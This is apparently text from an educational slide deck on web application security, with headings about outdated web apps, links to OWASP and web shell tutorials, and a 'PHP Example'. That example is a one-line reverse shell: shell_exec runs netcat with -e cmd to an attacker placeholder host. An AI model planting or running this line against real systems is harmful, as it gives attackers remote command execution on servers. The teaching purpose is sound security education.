 Student & Other Web Sites

Does the page allow for scripting?

Packages kept up to date

Old web apps never die

PHP Example
$x = shell_exec("nc AttackingBoxIP 30 -e cmd ");

Web Shells
http://www.irongeek.com/i.php?page=videos/oisf2013/webshells-history-techniques-obfuscation-and-automated-collection-adrian-crenshaw

OWASP (Open Web Application Security Project)
https://www.owasp.org

Web Application Pen-testing Tutorials With Mutillidae
http://www.irongeek.com/i.php?page=videos/web-application-pen-testing-tutorials-with-mutillidae

http://Irongeek.com